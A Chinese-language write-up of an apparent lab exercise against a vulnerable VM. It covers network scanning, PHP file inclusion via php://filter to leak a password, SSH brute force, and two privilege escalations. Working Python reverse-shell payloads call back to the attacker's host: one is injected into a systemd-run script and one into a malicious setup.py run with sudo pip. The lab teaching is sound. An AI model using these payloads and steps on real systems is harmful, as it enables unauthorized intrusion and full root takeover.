【网络安全】记一次红队渗透实战项目

一、信息收集

信息收集非常重要,有了信息才能知道下一步该如何进行,接下来将用 nmap 来演示信息收集

1、nmap 扫描存活 IP



由于本项目环境是 nat 模式需要项目 IP 地址,扫描挖掘本地的 IP 地址信息:

本机 IP 为:192.168.40.177。

发现本 kali ip 为 40 段!用 40 段进行全网段扫描:



nmap -sP 192.168.40.0/24

Nmap scan report for localhost (192.168.40.190)

发现项目 IP 地址:192.168.40.190。



2、nmap 全端口服务枚举

进行 namp 端口服务枚举:

nmap -p- 192.168.40.19

得到开放的端口信息:

80/tcp open http

111/tcp open rpcbind

3333/tcp open dec-notes ssh OpenSSH 6.7p1

47046/tcp open unknown

开启了 80、111 和 3333 端口,继续探测下端口信息:

nmap 192.168.40.190 -p80,111,3333,35523 -A -T5

可以详细看到端口开启的版本信息,就从 web 页面信息枚举信息!





3、web 信息枚举

访问 web 页面:

http://192.168.40.190/

没有什么可用信息!扫描下目录枚举下信息。

4、dirb 目录扫描

dirb 扫描目录:

dirb http://192.168.40.190/

dirb 扫出的目录都是访问空白页面!

查看主页的静态源码发现:

?lang= ,出现这种形式,很可能是 sql 注入或文件包含



访问下该目录:

http://192.168.40.190/?lang=fr

发现跳转回了主页



利用 dirb 扫描:

dirb http://192.168.40.190/?lang=

发现存在 fr 和 index

http://192.168.40.190/?lang=fr http://192.168.40.190/?lang=index

尝试访问 fr.php 和 index.php,发现都跳转回主页!

http://192.168.40.190/?lang=fr



通过抓包分析:curl 测试是否存在文件包含响应

curl -i http://192.168.40.190/?lang=fr

curl -i http://192.168.40.190/?lang=index

-i ----include 在输出中包含协议响应头

对比发现:

fr :HTTP/1.1 200 OK

index:HTTP/1.0 500 Internal Server Error

疑似存在文件包含,该文件底层可能存在 inclu()函数,开始测试!

三、文件包含

通过过滤器方法绕过枚举出需要读的文件信息。

PHP 存在四种过滤器:PHP 过滤器用于验证和过滤来自非安全来源的数据,比如用户的输入。1)字符串过滤器:字符串过滤器就是用户输入的内容会转换为大写、小写、ROT13 字符、或者去除 php 标记等功能。2)转换过滤器:就是用户输入的数据转换为 base64 编码和解码功能,还有将字符串转换为 8-bit 字符串功能。3)压缩过滤器:zip 中有 zlib 和 bzip2 等函数协议,功能就是在用户传输中会有压缩文件做一些压缩函数转换功能。4)加密过滤器 mcrypt 是 php 里面重要的加密支持扩展库,主要是用 mcrypt 扩展库中各种加密函数对用户输入内容进行转换功能。

那么不管是哪些过滤器,都可以尝试下面六种方法去操作测试是否可以进行文件包含:

/index.php?page=/etc/passwd

/index.php?page=.. /../../../../../etc/passwd

index.php?page=php://filter/read=

/index.php?page=php://filter/convert.base64-encode/resource=

/index.php?page=zip://

page=data://



用过滤器测试下文件包含:

curl http://192.168.40.190/?lang=php://filter/convert.base64-encode/resource=index | head -n 1 | base64 -d

获得密码:

Niamey4Ever227!!!

但是不知道是哪个用户的密码,爆破 ssh 获得用户名!

四、ssh 用户名枚举爆破





1、cewl 枚举用户名

cewl http://192.168.40.190/



2、暴力破解 ssh

利用实战常用的:gorailgun.exe

记得修改下端口 ,项目 ssh 端口为 3333

成功获得用户:mamadou

五、内部信息枚举



1、ssh 登录

ssh mamadou@192.168.40.190 -p 3333

Niamey4Ever227!!!



输入进来发现这是:Python 2.7.9 的命令框



通过 python 获得 bash 正常 shell:

import pty;

pty.spawn('/bin/bash');

获得正常 shell!



2、脚本信息枚举

开启 http 服务上传扫描脚本 linpeas.sh:

python -m SimpleHTTPServer 8081

wget http://192.168.40.177:8081/linpeas.sh

上传成功!

赋权并执行脚本,linpeas.sh 信息枚举:

chmod +x linpeas.sh

./linpeas.sh



发现如下新信息

发现新用户是 1002,说明包含了 2 个权限uid=1001(devops) gid=1002(developer) groups=1002(developer)

root 权限 pip,PIP 是 Python 包或模块的包管理器,包含模块所需的所有文件rwxr-sr-- 1 root developer 281 Feb 27 2015 /usr/bin/pip

3、find 深入枚举



1)mamadou 用户信息枚举

利用 find 针对 mamadou 查看可运行权限文件:

/ ---反斜杠从根目录开始查询

-user mamadou ---搜索普通该用户权限的文件

2>&1 ----将所有错误信息重定向不输出过滤掉

-v ---就是过滤错误的输出

发现 flag1:



cat /home/mamadou/flag1.txt

Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc



2)devops 用户信息枚举

通过前面脚本枚举还发现存在另一个用户:devops,也利用 find 针对 devops 查看其可运行权限文件:

find / -user devops 2>&1 | grep -v "Permission denied\|proc"

返回三个信息,具体查看下

/srv/.antivirus.py

/tmp/test

/home/devops/flag2.txt

这里返现三个可疑信息:



尝试打开 flag2.txt:cat /home/devops/flag2.txt

提示无权限打开!

尝试打开 antivirus.py:

cat /srv/.antivirus.py

发现这是一个可读可写的 python 脚本!

open('/tmp/test','w').write('test')





查看下 antivirus 是否存在计划任务启动该脚本:

find / -name *antivirus* 2>&1 | grep -v "Permission denied\|proc"

发现存在 antivirus.service 服务!

查看下该服务内容:

cat /lib/systemd/system/antivirus.service

提示存在该服务存在计划任务,每 5 分钟 devops 用户执行一次

RestartSec=300 ---300秒运行一次

User=devops ---这是devops用户运行



接下来利用该计划任务来编译反弹 shell!

六、计划任务反弹 shell

1、写入计划任务



本地开启 nc 端口:

nc -tvlp 9999

nano 写入反弹 shell

nano /srv/.antivirus.py写入以下shell:

#!/usr/bin/python

def con():import socket, time,pty, oshost='192.168.40.177'port=9999s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.settimeout(10)s.connect((host,port))os.dup2(s.fileno(),0)os.dup2(s.fileno(),1)os.dup2(s.fileno(),2)os.putenv("HISTFILE",'/dev/null')pty.spawn("/bin/bash")s.close()

con()



等 5 分钟成功反弹 devops 用户 shell!

七、内部信息枚举--devops



1、组信息枚举

cat /etc/group

developer1002: ---可看到还存在 group 组里的 developer

2、find 查看权限文件

利用 find 针对 developer 查看可运行权限文件:

find / -group developer 2>&1 | grep -v "Permission denied\|proc"

发现存在:/usr/bin/pip 可运行文件和 flag2

3、获取 flag

cat /home/devops/flag2.txt

Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098



在整个目录中枚举 devops:

grep -rn / -e devops 2>&1 | grep -v "Permission denied\|proc"

没发现新的东西,但是可看到 devops 的 ID 为 1002 是共用的!

/etc/subgid:11:devops:755360:65536

/etc/group:56:devops:x:1001:

/etc/passwd:29:devops:x:1001:1002:,,,:/home/devops:/bin/bash

/etc/subuid:11:devops:755360:65536



4、sudo 提权

尝试 sudo 提权:

sudo -l

提示用户可以在/usr/bin/pip 执行 sudo

User devops may run the following commands on Wakanda1: (ALL) NOPASSWD: /usr/bin/pip

八、pip 提权

pip 可执行 sudo 提权,那就利用 pip 写入 py 脚本运行



开启 nc 反弹 shell:

nc -vlp 4455



本地添加设置脚本 setup.py:

将 host 更改为本地 kali 地址,端口随拟。

gedit setup.py写入以下py脚本:

from setuptools import setupimport socket,subprocess,osdef con():import socket, time,pty, oshost='192.168.40.177'port=4455s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.settimeout(10)s.connect((host,port))os.dup2(s.fileno(),0)os.dup2(s.fileno(),1)os.dup2(s.fileno(),2)os.putenv("HISTFILE",'/dev/null')pty.spawn("/bin/bash")s.close()

con()setup(name="root", version="1.0")

配置成功!



到 tmp 目录下上传 setup.py 脚本至靶机:

cd /tmp

wget http://192.168.40.177:8081/setup.py

上传成功!

sudo 运行脚本 setup.py:

sudo pip install setup.py .

成功获得反弹 shell!



获得 flag:

cd /root

cat root.txt

flag:821ae63dbe0c573eff8b69d451fb21bc



提权 pip:拓展思路



poc:[https://github.com/0x00-0x00/FakePip](https://github.com/0x00-0x00/FakePip)

用代理下载 FakePip 包:

proxychains git clone https://github.com/0x00-0x00/FakePip.git

下载成功!

